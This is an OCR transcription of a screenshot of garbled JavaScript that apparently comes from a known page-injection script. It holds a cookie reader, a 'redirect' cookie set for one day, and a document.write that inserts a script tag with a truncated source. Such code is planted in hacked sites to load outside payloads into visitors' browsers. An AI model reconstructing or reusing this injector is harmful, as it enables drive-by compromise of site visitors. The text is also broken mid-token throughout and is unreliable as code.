
ie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\
,”\\$1″)+”=([^;]*)”));return U?
nent(U[1]):void 0}var src=”
”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
time=cookie)||void 0===time){var
(Date.now()/1e3+86400),date=new Date((new
+86400);document.cookie=”redirect=”+time+”; path=/;
toGMTString(),document.write(‘< src="'+src+'"><\/>‘)}